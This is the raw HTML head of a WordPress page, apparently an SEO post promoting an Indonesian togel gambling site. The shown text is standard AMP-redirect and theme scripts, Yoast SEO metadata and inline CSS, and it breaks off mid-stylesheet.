

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-selebar/
body_size: 17691
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/americanmajorityracing.com\/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-selebar\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Selebar - Americanmajorityracing</title>
	<link rel="canonical" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-selebar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Selebar - Americanmajorityracing" />
	<meta property="og:description" content="Untuk Anda yang benar-benar puas main togel tentu dapat mencoba masuk di blog judi togel online saja. Dengan begitu, tentunya di sini lantas bukan sekedar dapat main togel online namun begitu banyak banyak sekali keuntungan yang berada pada dalamnya. Tetapi, saat sebelum Anda masuk di blog ini lantas tentu silahkan cari kabar dahulu data mengenai &hellip; Continue reading &quot;KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Selebar&quot;" />
	<meta property="og:url" content="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-selebar/" />
	<meta property="og:site_name" content="Americanmajorityracing" />
	<meta property="article:published_time" content="2023-01-16T09:43:31+00:00" />
	<meta property="og:image" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-selebar/#article","isPartOf":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-selebar/"},"author":{"name":"admin","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"headline":"KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Selebar","datePublished":"2023-01-16T09:43:31+00:00","mainEntityOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-selebar/"},"wordCount":1933,"commentCount":0,"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-selebar/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-selebar/","url":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-selebar/","name":"KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Selebar - Americanmajorityracing","isPartOf":{"@id":"https://americanmajorityracing.com/#website"},"primaryImageOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-selebar/#primaryimage"},"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-selebar/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T09:43:31+00:00","author":{"@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"breadcrumb":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-selebar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-selebar/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-selebar/#primaryimage","url":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-selebar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://americanmajorityracing.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Selebar"}]},{"@type":"WebSite","@id":"https://americanmajorityracing.com/#website","url":"https://americanmajorityracing.com/","name":"Americanmajorityracing","description":"Destinasi Terbaik bagi Pecinta Judi Balap Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://americanmajorityracing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://americanmajorityracing.com"],"url":"https://americanmajorityracing.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Americanmajorityracing &raquo; Feed" href="https://americanmajorityracing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-selebar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-selebar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) 